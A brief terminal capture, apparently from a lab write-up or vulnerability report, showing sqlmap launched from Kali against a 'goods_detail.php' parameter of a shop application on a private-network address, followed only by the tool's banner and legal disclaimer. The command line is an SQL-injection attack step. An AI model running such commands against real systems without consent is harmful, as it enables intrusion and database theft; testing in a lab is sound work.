 ┌──(root㉿kali)-[~]
└─# sqlmap -u "http://192.168.184.137/gmshop/goods_detail.php?goodsIdx=232" --role -v 3
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.6.7#stable}
|_ -| . [)]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end
 user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and ar
e not responsible for any misuse or damage caused by this program